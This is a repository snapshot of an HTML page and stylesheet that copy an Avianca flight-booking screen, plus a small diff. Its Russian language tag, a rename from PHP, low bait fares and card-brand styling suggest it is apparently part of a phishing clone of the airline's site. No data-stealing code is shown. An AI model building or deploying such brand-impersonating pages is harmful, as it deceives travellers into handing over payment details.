
==== flight-detail-back.html @ 31bf3d9c "Rename flight-detail-back.php to flight-detail-back.html" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Avianca - Booking</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="shortcut icon" href="images/favicon.png" t  ype="image/x-icon">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700&family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/flight.css">
    <link rel="stylesheet" href="css/normalize.css">

    <!-- START -->
    <script src="js/functions.js"></script>
</head>
<body class="mvh-100 bg-gray sb2-hidden">
    <!-- ON LOADER -->
    <div class="loader show">
        <img class="" src="images/plane-loader.gif">
    </div>


    <header>
        <div class="details--container">
            <div class="details">
                <img src="./assets/logos/avianca_red.svg">
                <h4 id="origin-code">BOG</h4>
                <img src="images/arrow.png" width="14px">
                <h4 id="destination-code">CLI</h4>
                <span>|</span>
                <p id="flight-date">Dic 22</p>
                <span>|</span>
                <img id="btn-edit-flight" src="images/pen.png" width="18px">
            </div>
        </div>
    </header>

    
    <main>
        <div class="filter-container">
            <div class="mt-4">
                <p id="flight-label-1" class="fs-4">Selecciona tu vuelo de regreso - Vie, Dic 22</p>
                <h4 id="flight-label-2" clasS="fs-2">Bogotá a Cali</h4>
            </div>
            <img src="images/filter.svg">
        </div>

        <div class="mt-2 card-schedule">
            <h5 id="flight-label-3"class="m-0 fs-4">Vie, Dic 22</h5>
            <h6 class="m-0 mt-2 fs-6">Desde <span id="flight-price-0">49.999 COP</span></h6>
        </div>
        
        <div id="flight-cards">
            <div onclick="loadFlight('flight_1')" class="card-departure mt-2">
                <div class="best-price-label">
                    <p>Mejor precio</p>
                </div>
                <p class="fs-5 text-center mt-3"> Directo • 1h 15m • AV 8908</p>
                <div class="card-departure-distance">
                    <h4>08:25</h4>
                    <hr>
                    <h4>09:40</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-1">49.999 COP</span></h4>
            </div>
    
            <div onclick="loadFlight('flight_2')" class="card-departure mt-2">
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8904 </p>
                <div class="card-departure-distance">
                    <h4>11:20</h4>
                    <hr>
                    <h4>12:35</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-2">63.900 COP</span></h4>
            </div>
    
            <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
                <div class="card-departure-distance">
                    <h4>18:45</h4>
                    <hr>
                    <h4>20:00</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-3">78.900 COP</span></h4>
            </div>
        </div>

        <div class="conditions mt-3">
            <div>
                <img src="images/dot_menu.png" width="25px" style="margin-right: 10px;">
                <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
            </div>
            
            <img src="images/down_arrow.png" width="15px">
        </div>

    </main>
 
    <div class="modal mt-10" id="modal-select-ticket">
        <div class="modal-header">
            <img id="modal-close-ticket" src="images/left-arrow.png" width="14px">
            <p>Selecciona tu tarifa</p>
        </div>
        <div class="ticket-label">
            <p>ECONÓMICA</p>
        </div>

        <div class="modal-body">

            <div class="ct-item mb-2">
                <img src="images/info_icon.png" width="18px">
                <p>Los vuelos sujetos a promociones no podrán escoger su asiento.</p>
            </div>

            <div class="card-container xs">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">XS</h2>
                    <p class="card-ticket-label">Más económica</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="images/personalItemLowest-XS.svg" width="18px">
                            <p>1 artículo personal (bolso) (debe caber bajo el asiento)</p>
                        </div>
                        <div class="ct-item" style="text-decoration: underline;">
                            <img src="images/icon-alert-denied.svg" width="18px">
                            <p>Restricciones de la tarifa</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('xs')">
                    <h6 class="fs-3">$<span id="xs"></span></h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container s">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">S</h2>
                    <p class="card-ticket-label">Viaje ligero</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="images/carryOnBaggage-S.svg" width="18px">
                            <p>1 equipaje de mano (10 kg) + bolso</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/mileageAcrual-S.svg" width="18px">
                            <p>Acumula LifeMiles</p>
                        </div>
                        <div class="ct-item" style="text-decoration: underline;">
                            <img src="images/icon-alert-denied.svg" width="18px">
                            <p>Restricciones de la tarifa</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('s')">
                    <h6 class="fs-3">$<span id="s"></span></h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container m">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">M</h2>
                    <p class="card-ticket-label">Más confort</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="images/carryOnBaggage-M.svg" width="18px">
                            <p>1 equipaje de mano (10 kg) + bolso</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/mileageAcrual-M.svg" width="18px">
                            <p>Acumula LifeMiles</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/baggageAllowance-M.svg" width="18px">
                            <p>1 equipaje de bodega (23 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/airportCheckin-M.svg" width="18px">
                            <p>Check-in gratis en aeropuerto</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/standardSeat-M.svg" width="18px">
                            <p>Asiento Economy</p>
                        </div>
                        <div class="ct-item" style="text-decoration: underline;">
                            <img src="images/icon-alert-denied.svg" width="18px">
                            <p>Restricciones de la tarifa</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('m')">
                    <h6 class="fs-3">$<span id="m"></span></h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


        </div>
    </div>

    <footer class="footer-fixed">
        <p>© Avianca S.A 2023</p>
    </footer>
    <!-- SCRIPTS -->
    <script src="js/flight-detail-back.js"></script>
</body>
</html>
---- css/flight.css ----
/**
* CONTAINERS
*/
main{
    height: 100%;
    background-color: #f3f2f2;
    padding-inline: 16px;

    padding-top: 3.5rem;
    margin-bottom: 60px;
}

.filter-container{
    display: flex;
    flex-direction: row;

    justify-content: space-between;
}

.main-form{
    margin-top: 15px;
}

.companies-container{
    display: flex;
    justify-content: space-evenly;

    padding-inline: 12px;

    margin-bottom: 10px;
}





/**
* BUTTONS
*/
.btn{
    height: 3rem;
    width: 12.125rem;
    border: none;

    border-radius: 100vh;
    font: 0.875rem/1rem Lato;
}

.btn-gray{
    color: #fff;
    border-color: #6c6c6c;
    background-color: #262525;
    font-weight: 700;
}

.btn-gray:hover{
    border-color: #2e2e2e;
    background-color: #2e2e2e;
}






/**
* FORM
*/
.form-control{
    border-radius: 4px;
    background-color: #fff;
}

.form-control hr{
    border-color:#fff;
}

.form-section{
    padding: 14px;
}

.form-section h3 span{
    font-weight: 400;
}

.form-title{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
}

.form-title img{
    width: 15px;
}

select{
    width: 100%;
    outline: none;
    border-radius: 3px;
    border: 2px solid #dedddd;
    padding: 0.75rem 1.375rem 0.75rem 0.5rem;
}

input[type="text"], input[type="number"], input[type="password"], input[type="email"]{
    border: 0;
    border-bottom: 1px #1b1b1b solid;
    background-color: #fff;
    width: 91%;
    outline: none;
    font-size: 18px;
    padding-bottom: 10px;
    padding-top: 20px;
    padding-left: 10%;
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none;
}

.checkbox-group{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: start;
    align-items: start;

    font-size: 12px;
    line-height: 1rem;
}

.check{
    margin-right: 10px;
}

.form-info{
    display: flex;
    flex-direction: row;
}

.input-error{
    border-bottom: 3px solid #de0108 !important;
    background-image: url('../assets/svg/warning_icon.png');
    background-repeat: no-repeat;
    background-size: 25px;
    background-position: right center;
}

.input-error-label{
    margin-top: 5px;
    display: none;
    font-size: 12px;
    color: #de0108;
}

.form-header{
    padding: 10px;
}

.input-group{
    display: flex;
    align-items: center;
    justify-content: center;
}

#p{
    padding-left: 35px;
    box-sizing: border-box;
}

/* MAIN-RADIOS */

.radio-wrapper {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.radio-circle {
    width: 16px;
    height: 16px;
    border: 1px solid #7f7f7f;
    border-radius: 50%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    opacity: 1;
}

.radio-circle:hover{
    border: 1px solid #de0108;
}

.radio-dot {
    width: 8px;
    height: 8px;
    background-color: #ffffff; /* Color verde */
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0; /* Se oculta por defecto */
}

.radio-label {
    padding-left: 15px;
}

input[type="radio"] {
    display: none;
}

input[type="radio"]:checked + .radio-circle {
    border-color: #de0108; /* Color verde cuando estГЎ seleccionado */
    opacity: 1;
}

input[type="radio"]:checked ~ .radio-label {
    font-weight: 700;
}

input[type="radio"]:checked + .radio-circle .radio-dot {
    border: 5px solid #de0108;
    opacity: 1; /* Se muestra cuando estГЎ seleccionado */
}







/**
* HEADER
*/
header{
    height: 3.5rem;
    box-shadow: 0px 5px 8px rgba(0, 0, 0, 0.12);
    
    background-color: #fff;

    position: fixed;
    width: 100%;
    z-index: 33;
}
.details--container{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;
    border-top: 4px solid #de0108;

    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px;
    
    height: 100%;

    display: flex;

    justify-content: center;
    align-items: center;
}

.details{
    display: flex;
    flex-direction: row;

    justify-content: space-evenly;
    align-items: center;
    width: 100%;
    
    padding-inline: 60px;
}

.details h4{
    margin: 0;
    font-size: 12px;
}

.details p{
    margin: 0;
    font-size: 12px ;
    font-family: 'Red Hat Display';
    color: #6e6e6e;
}

.details span{
    color: #d9d9d9;;
    font-size: 20px;
}

.next-step{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;

    height: 100%;

    display: flex;
    align-items: center;
    padding-inline: 20px;
}

.ns-logo{
    width: 25px;
}

.ns-step{
    display: flex;
    justify-content: center;
    width: 100%;
}

.ns-step img{
    width: 130px;
}






/**
* CARDS
*/
.card-schedule{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;

    border: 0.0625rem solid #23c847;
    border-radius: 4px;
    box-shadow: 0 0.125rem 0.75rem rgba(27, 27, 27, .15);
    background-color: white ;
    border-radius: 10px;

    height: 60px;
    width: 110px;

    padding: 10px;
}

.card-departure{
    display: flex;
    position: relative;
    flex-direction: column;

    justify-content: center;

    background-color: #fff;

    padding: 0.75rem 0.5rem 0.5rem;
}

.card-departure-distance{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;

    width: 100%;
    box-sizing: border-box;
}

.card-departure-distance hr{
    width: 100%;
    margin-inline: 10px;
    box-sizing: border-box;
}





/**
* MODAL
*/
.modal{
    display: none;
    position: absolute;
    flex-direction: column;
    top: 0;
    width: 100%;
    z-index: 999;
    min-height: 100vh;
    background-color: #f3f2f2;

    animation: slideInFromRight 0.5s ease-out forwards;
}



.modal-header{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;
    position: relative;
    border-top: 4px solid #de0108;
    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px;

    background-color: #fff;
    
    font-size: 14px;

    height: 100%;
    width: 100%;

    padding: 20px;

    display: flex;
    justify-content: center;
    align-items: center;
}

#modal-close-ticket{
    position: absolute;
    left: 25px;
    width: 14px;
}

.modal-body{
    padding: 16px;
}

.ticket-label{
    padding-top: 20px;
    padding-bottom: 10px;
    text-align: center;

    font-size: 12px;
    font-weight: 700;

    border-bottom: 1px solid #c4c4c4;
}

/* CARD TICKET */
.card-container{
    box-shadow: 0px 0px 5px 1px #d0d0d0;
    border-radius: 18px;

    margin-bottom: 14px;
}

.card-ticket{
    /* box-shadow: 0px 0px 5px 1px #d0d0d0; */
    background-color: #fff;
    border-top-right-radius: 18px;
    border-top-left-radius: 18px;

    padding: 12px;
}

.card-ticket-items{
    display: flex;
    flex-direction: column;

    width: 100%;
}

.ct-item{
    font-size: 12px;
    margin-top: 10px;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.ct-item img{
    margin-right: 5px;
}

.card-ticket-type{
    margin-top: 0px;
    margin-bottom: 10px;
    text-align: center;
    font-size: 21px;
}

.card-ticket-label{
    font-size: 12px;
    font-weight: 500;
    text-align: center;
}

.card-ticket-header{
    display: flex;
    flex-direction: column;

    justify-content: center;
    align-items: center;

    border-bottom-left-radius: 18px;
    border-bottom-right-radius: 18px;
}

.card-ticket-header p{
    margin: 0;
    margin-top: 4px;
    margin-bottom: 5px;
}

.card-ticket-header h6{
    margin: 0;
    margin-top: 5px;
}

/* XS */
.xs .card-ticket-type, .xs .card-ticket-label{
    color: rgb(97, 97, 97);
}

.xs .card-ticket-header{
    background-color: #fff;
    border: 1px solid black;
}

/* S */
.s .card-ticket-type, .s .card-ticket-label{
    color: #f57c00;
}

.s .card-ticket-header{
    color: #fff;
    background-color: #f57c00;
    border: 1px solid #f57c00;
}

/* M */
.m .card-ticket-type, .m .card-ticket-label{
    color: rgb(245, 40, 0);
}

.m .card-ticket-header{
    color: #fff;
    background-color: rgb(245, 40, 0);
    border: 1px solid rgb(245, 40, 0);
}

/* L */
.l .card-ticket-type, .l .card-ticket-label{
    color: #e91e63;
}

.l .card-ticket-header{
    color: #fff;
    background-color: #e91e63;
    border: 1px solid #e91e63;
}





/**
* CUSTOMS
*/
.best-price-label{
    position: absolute;
    right: 0;
    top: 0;

    font-weight: 700;
    font-size: 11px;
    color: #fff;

    border-top-right-radius: 4px;
    border-bottom-left-radius: 7px;

    padding-inline: 7px;
    padding-block: 4px;

    background-color: #2f8741;
}

.conditions{
    display: flex;
    justify-content: space-between;
    align-items: center;

    padding: 10px;

    font-weight: 700;
    font-size: 16px;
    background-color: #fff;
}

.loader{
    display: none; /* Hidden by default */

    justify-content: center;
    align-items: center;

    position: fixed; /* Stay in place */
    z-index: 10000; /* Sit on top */
    left: 0;
    top: 0;
    height: 100vh;
    width: 100vw;
    overflow: auto; /* Enable scroll if needed */
    background-color: #fff;
}

.loader img{
    width: 150px;
    height: 150px;
}




/*
* FOOTER
*/

.footer-fixed{
    background-color: #fff;
    position: fixed;
    flex-direction: column;
    z-index: 1000;
    bottom: 0;

    width: 100%;
    height: 40px;

    font-size: 13px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.footer-fixed-2{
    background-color: #fff;
    position: fixed;
    display: flex;
    flex-direction: column;
    z-index: 1000;
    bottom: 0;

    width: 100%;
    height: 110px;

    font-size: 13px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.footer-flight-resume{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    box-sizing: border-box;

    background-color: #fff;

    width: 100%;

    box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.12);

    padding-inline: 30px;
    padding-block: 10px;
}




/*
* UTILS
*/
@keyframes slideInFromRight {
  from {
    transform: translateX(100%); /* Empieza fuera de la pantalla, a la derecha */
    opacity: 0;
  }
  to {
    transform: translateX(0); /* Termina en su posiciГіn final */
    opacity: 1;
  }
}

h4{
    font-size: 14px;
    margin:0;
}

.bg-std{
    background-image: url('../assets/svg/icon-card.svg');
    background-repeat: no-repeat;
    background-size: 28px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-am{
    background-image: url('../assets/svg/amex.svg');
    background-repeat: no-repeat;
    background-size: 28px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-mc{
    background-image: url('../assets/svg/mc.svg');
    background-repeat: no-repeat;
    background-size: 32px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-vi{
    background-image: url('../assets/svg/visa.svg');
    background-repeat: no-repeat;
    background-size: 32px;
    background-position-x: left;
    background-position-y: 21px;
}

.disabled{
    color:rgb(182, 182, 182)
}

.show{
    display: flex;
}

.justify-content-center{
    justify-content: center;
}

.sb-hidden{
    overflow-y: hidden;
}

.sb2-hidden{
    overflow-x: hidden;
}

.bg-gray{
    background-color: #f3f2f2;
}

.bg-red{
    background-color: #de0108;
}

.mvh-100{
    min-height: 100vh;
}

.text-center{
    text-align: center;
}

.align-items-center{
    align-items: center;
}

.text-end{
    text-align: end;
}

.fs-6{
    font-size: 10px;
}

.fs-5{
    font-size: 11px;
}

.fs-4{
    font-size: 12px;
}

.fs-3{
    font-size: 14px;
}

.fs-2{
    font-size: 18px;
}

/* --- SIZING --- */
.vh-100{
    height: 100vh;
}

.m-0{
    margin: 0;
}

.mt-0{
    margin-top: 0;
}

.mt-1{
    margin-top: 5px;
}

.mt-2{
    margin-top: 12px;
}

.mt-3{
    margin-top: 20px;
}

.mt-4{
    margin-top: 25px;
}

.mt-5{
    margin-top: 35px;
}

.mb-0{
    margin-bottom: 0;
}

.mb-1{
    margin-bottom: 5px;
}

.mb-2{
    margin-bottom: 12px;
}

.mb-3{
    margin-bottom: 20px;
}

.mb-4{
    margin-bottom: 25px;
}

.mb-5{
    margin-bottom: 35px;
}

.mb-10{
    margin-bottom: 150px !important;
}

.me-2{
    margin-right: 12px;
}

.accordion-content {
    display: none; /* Ocultar por defecto */
    padding: 15px;
    background-color: #f8f8f8;
    border: 1px solid #ccc;
    border-radius: 5px;
    margin-top: 5px;
    transition: max-height 0.3s ease-in-out;
    overflow: hidden;
}

.accordion-content.show {
    display: block; /* Se mostrará cuando tenga la clase "show" */
}

/* Animación para la flecha */
#arrow-icon.rotate {
    transform: rotate(180deg);
    transition: transform 0.3s ease-in-out;
}

==== commit 8640dc1b: "Update flight-detail-back.html" ====
--- a/flight-detail-back.html
+++ b/flight-detail-back.html
@@ -28,7 +28,7 @@
     <header>
         <div class="details--container">
             <div class="details">
-                <img src="./assets/logos/avianca_red.svg">
+                <img src="images/avianca_red.svg">
                 <h4 id="origin-code">BOG</h4>
                 <img src="images/arrow.png" width="14px">
                 <h4 id="destination-code">CLI</h4>
